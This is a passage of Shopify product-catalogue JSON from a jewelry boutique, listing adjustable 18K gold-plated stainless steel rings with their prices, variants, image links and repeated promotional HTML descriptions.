Ring – Black Enamel \u0026 Gold","public_title":null,"options":["Default Title"],"price":1700,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547","options":["Title"],"media":[{"alt":null,"id":41247858590003,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun2_2025_02_25_24PM.png?v=1748899547","width":1024},{"alt":null,"id":41248850084147,"position":2,"preview_image":{"aspect_ratio":0.999,"height":958,"width":957,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937"},"aspect_ratio":0.999,"height":958,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-02_at_5.17.54_PM.png?v=1748909937","width":957}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"70\" data-end=\"253\"\u003eTwo jet-black enamel bands curve gracefully around a gleaming gold-tone base, creating an adjustable, hypoallergenic ring that adds instant drama to any stack.\u003c\/p\u003e"},{"id":9630754373939,"title":"Olive-Grove Branch Cuff – Nature-Inspired 18K Gold","handle":"olive-branch-gold-ring","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-06-09T19:43:36-07:00","created_at":"2025-01-28T07:21:28-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Gold plating","Leafs","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51634751308083,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"88558-0-1","requires_shipping":true,"taxable":false,"featured_image":{"id":48658160189747,"product_id":9630754373939,"position":1,"created_at":"2025-01-28T07:21:28-08:00","updated_at":"2025-01-28T07:21:28-08:00","alt":null,"width":1600,"height":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88558-0_204036.jpg?v=1738077688","variant_ids":[51634751308083]},"available":true,"name":"Olive-Grove Branch Cuff – Nature-Inspired 18K Gold - Gold","public_title":"Gold","options":["Gold"],"price":1400,"weight":2,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40010118988083,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88558-0_204036.jpg?v=1738077688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51634751340851,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"88558-0-2","requires_shipping":true,"taxable":false,"featured_image":{"id":50709965734195,"product_id":9630754373939,"position":4,"created_at":"2025-06-09T19:42:55-07:00","updated_at":"2025-06-09T19:42:57-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_42_16_PM.png?v=1749523377","variant_ids":[51634751340851]},"available":true,"name":"Olive-Grove Branch Cuff – Nature-Inspired 18K Gold - Silver","public_title":"Silver","options":["Silver"],"price":1400,"weight":2,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41305074827571,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_42_16_PM.png?v=1749523377"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88558-0_204036.jpg?v=1738077688","\/\/prettypickie.com\/cdn\/shop\/files\/1171721566906669d06ba45d8c.jpg?v=1738077688","\/\/prettypickie.com\/cdn\/shop\/files\/1181721566906669d06ba675f8.jpg?v=1738077688","\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_42_16_PM.png?v=1749523377"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88558-0_204036.jpg?v=1738077688","options":["Color"],"media":[{"alt":null,"id":40010118988083,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88558-0_204036.jpg?v=1738077688"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88558-0_204036.jpg?v=1738077688","width":1600},{"alt":null,"id":40010119020851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1171721566906669d06ba45d8c.jpg?v=1738077688"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1171721566906669d06ba45d8c.jpg?v=1738077688","width":1600},{"alt":null,"id":40010119053619,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1181721566906669d06ba675f8.jpg?v=1738077688"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1181721566906669d06ba675f8.jpg?v=1738077688","width":1600},{"alt":null,"id":41305074827571,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_42_16_PM.png?v=1749523377"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_42_16_PM.png?v=1749523377","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630754275635,"title":"Starlight Enamel Open Ring – 18K Gold Star","handle":"star-enamel-open-gold-ring","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-01-28T07:21:20-08:00","created_at":"2025-01-28T07:21:22-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Astrology","Gold plating","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51015666762035,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"88557-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Starlight Enamel Open Ring – 18K Gold Star","public_title":null,"options":["Default Title"],"price":1400,"weight":2,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88557-0_204329.jpg?v=1738077682","\/\/prettypickie.com\/cdn\/shop\/files\/831720524218668d1dba196c7.jpg?v=1738077682"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88557-0_204329.jpg?v=1738077682","options":["Title"],"media":[{"alt":null,"id":40010118693171,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88557-0_204329.jpg?v=1738077682"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88557-0_204329.jpg?v=1738077682","width":1600},{"alt":null,"id":40010118725939,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/831720524218668d1dba196c7.jpg?v=1738077682"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/831720524218668d1dba196c7.jpg?v=1738077682","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630750867763,"title":"Open Heart Cluster Ring – Adjustable 18K Gold","handle":"open-heart-cluster-gold-ring","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-06-09T17:48:31-07:00","created_at":"2025-01-28T07:17:17-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Gold plating","Hearts","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51634418811187,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"88507-0-1","requires_shipping":true,"taxable":false,"featured_image":{"id":48658125914419,"product_id":9630750867763,"position":1,"created_at":"2025-01-28T07:17:17-08:00","updated_at":"2025-01-28T07:17:17-08:00","alt":null,"width":1600,"height":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88507-0_202018.jpg?v=1738077437","variant_ids":[51634418811187]},"available":true,"name":"Open Heart Cluster Ring – Adjustable 18K Gold - Gold","public_title":"Gold","options":["Gold"],"price":1400,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":40010096247091,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88507-0_202018.jpg?v=1738077437"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51634418843955,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"88507-0-2","requires_shipping":true,"taxable":false,"featured_image":{"id":50710065119539,"product_id":9630750867763,"position":3,"created_at":"2025-06-09T19:52:27-07:00","updated_at":"2025-06-09T19:52:29-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_49_35_PM.png?v=1749523949","variant_ids":[51634418843955]},"available":true,"name":"Open Heart Cluster Ring – Adjustable 18K Gold - Silver","public_title":"Silver","options":["Silver"],"price":1400,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41305138430259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_49_35_PM.png?v=1749523949"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88507-0_202018.jpg?v=1738077437","\/\/prettypickie.com\/cdn\/shop\/files\/1021721579421669d379d66f20.jpg?v=1738077437","\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_49_35_PM.png?v=1749523949"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88507-0_202018.jpg?v=1738077437","options":["Color"],"media":[{"alt":null,"id":40010096247091,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88507-0_202018.jpg?v=1738077437"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88507-0_202018.jpg?v=1738077437","width":1600},{"alt":null,"id":40010096279859,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1021721579421669d379d66f20.jpg?v=1738077437"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1021721579421669d379d66f20.jpg?v=1738077437","width":1600},{"alt":null,"id":41305138430259,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_49_35_PM.png?v=1749523949"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_49_35_PM.png?v=1749523949","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630749491507,"title":"Triple Wave Open Cuff – Adjustable 18K Gold","handle":"triple-wave-open-gold-cuff","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and 